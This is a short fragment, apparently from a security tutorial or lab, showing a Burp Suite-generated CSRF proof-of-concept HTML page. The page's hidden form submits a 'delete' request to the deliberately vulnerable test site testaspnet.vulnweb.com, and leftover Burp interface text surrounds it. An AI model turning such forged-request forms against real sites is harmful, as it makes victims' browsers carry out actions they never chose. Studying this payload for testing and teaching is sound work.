 CSRF HTML:
1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <body>
4   <script>history.pushState('', '', '/')</script>
5     <form action="http://testaspnet.vulnweb.com/Default.aspx">
6       <input type="hidden" name="delete" value="3" />
7       <input type="submit" value="Submit request" />
8     </form>
9   </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close